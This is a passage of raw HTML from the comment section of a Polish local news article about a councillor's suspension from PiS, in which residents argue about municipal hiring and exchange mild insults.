        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4549_4489'></div></div></div><div id='wpd-comm-4491_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Kaer' src='https://secure.gravatar.com/avatar/eb0af2802028b5e079acae59df83085e27d187710d1f8d0d0ae6489355524bf6?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb0af2802028b5e079acae59df83085e27d187710d1f8d0d0ae6489355524bf6?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4491" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Kaer
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Zn%C3%B3w+szczucie.+Wiemy+kto+p%C5%82aci%C5%82++z+gminnych+pieni%C4%99dzy+na+utrzymanie+tego+portalu.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4491' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4491'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="13 września 2018 20:23">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Znów szczucie. Wiemy kto płacił  z gminnych pieniędzy na utrzymanie tego portalu.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4491_0'></div><div id='wpd-comm-4551_4491' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4551" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Du%C5%BCo+was+jest+takich+z+kiwni%C4%99t%C4%85+psychik%C4%85+%3F%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4551' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4551'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4491">
        Kaer
    </a>
    <div class="wpd-comment-date" title="4 października 2018 21:30">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Dużo was jest takich z kiwniętą psychiką ?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4551_4491'></div></div></div><div id='wpd-comm-4492_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Lolek' src='https://secure.gravatar.com/avatar/07b507c0c9de44a693426b8d751cca61b6cf125755376f2c292890dd664df17a?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/07b507c0c9de44a693426b8d751cca61b6cf125755376f2c292890dd664df17a?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4492" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Lolek
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=A+co+mnie+obchodzi+czy+on+jest+czy+nie+jest+cz%C5%82onkiem+PiS.+Mnie+interesuje+czy+ma+program+naprawczy+...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4492' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4492'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="13 września 2018 22:19">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>A co mnie obchodzi czy on jest czy nie jest członkiem PiS. Mnie interesuje czy ma program naprawczy dla gminy bo uważam że cztery ostatnie lata to wiele zmarnowanych szans.<br />
Wszystko trzeba naprawiać</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4492_0'></div><div id='wpd-comm-4493_4492' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='menda' src='https://secure.gravatar.com/avatar/04f3772ee092fd9556f29ece282889fba39d1aeb066a0a4080d51200da7edc34?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04f3772ee092fd9556f29ece282889fba39d1aeb066a0a4080d51200da7edc34?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4493" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    menda
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Ty%C5%9B+jest+z+Marsa+czy+od+MARSA+%3F+Program+naprawczy+jest++realizowany+w%C5%82a%C5%9Bnie+teraz.Co+chcesz+poprawia...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4493' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4493'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4492">
        Lolek
    </a>
    <div class="wpd-comment-date" title="13 września 2018 22:58">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Tyś jest z Marsa czy od MARSA ? Program naprawczy jest  realizowany właśnie teraz.Co chcesz poprawiać?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4493_4492'></div><div id='wpd-comm-4494_4493' class='comment even depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Gość' src='https://secure.gravatar.com/avatar/735b6e8e95dae7add19a4647506c4212b200d342f2d7b3005fa411148b2c679a?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/735b6e8e95dae7add19a4647506c4212b200d342f2d7b3005fa411148b2c679a?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4494" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Gość
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=To+%C5%BCe+pani+Urbanik+w+kampanii+wyborczej+opowiada%C5%82a+%C5%BCe+nie+powinno+by%C4%87+tak+%C5%BCe+zatrudnia+si%C4%99+ludzi+z+o...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4494' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4494'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4493">
        menda
    </a>
    <div class="wpd-comment-date" title="14 września 2018 07:13">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>To że pani Urbanik w kampanii wyborczej opowiadała że nie powinno być tak że zatrudnia się ludzi z obcych gmin i proszę mi powiedzieć dlaczego nagle po wygranych wyborach zatrudnia ludzi z poza naszej Gminy nagle jej to nie przeszkadza?  Dlaczego tyłu wykwalifikowanych ludzi zwalnia czy to jest robione na złość poprzednikom tworzenie fikcyjnych stanowisk np doradcy</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4494_4493'></div><div id='wpd-comm-4504_4494' class='comment odd alt depth-4 wpd-comment wpd-reply wpd_comment_level-4'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Ania' src='https://secure.gravatar.com/avatar/e3f9d523bd46ea5a684d49a2d74fd96e049d039181a563addf089f263cc54660?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3f9d523bd46ea5a684d49a2d74fd96e049d039181a563addf089f263cc54660?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4504" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Ania
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=No+bo+nie+ma+w+naszej+gminie+kandydat%C3%B3w+spe%C5%82niaj%C4%85cych+wymogi.+Ka%C5%BCdy+mo%C5%BCe+z%C5%82o%C5%BCy%C4%87+o+udzielenie+informa...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4504' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4504'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4494">
        Gość
    </a>
    <div class="wpd-comment-date" title="14 września 2018 19:15">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>No bo nie ma w naszej gminie kandydatów spełniających wymogi. Każdy może złożyć o udzielenie informacji publicznej możesz sprawdzić ile osób składa ofery i czy mają kwalifikacje i czy w ogóle ktoś z Gminy złożył. Zobaczymy jak jest. I wtedy się podziel informacją. A doradcy już nie ma  w Gminach to po pierwsze a po drugie to ten Pan jest mieszkańcem Gminy!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4504_4494'></div><div id='wpd-comm-4524_4504' class='comment even depth-5 wpd-comment wpd-reply wpd_comment_level-5'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Adam' src='https://secure.gravatar.com/avatar/955eec84392cc29794287600569ece13cc269ec1f61a174ef7a160abbc758be3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/955eec84392cc29794287600569ece13cc269ec1f61a174ef7a160abbc758be3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4524" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Adam
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=O+jak+zmieni%C5%82a+zdanie.+Szuja%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4524' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4524'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4504">
        Ania
    </a>
    <div class="wpd-comment-date" title="16 września 2018 00:33">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>O jak zmieniła zdanie. Szuja</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
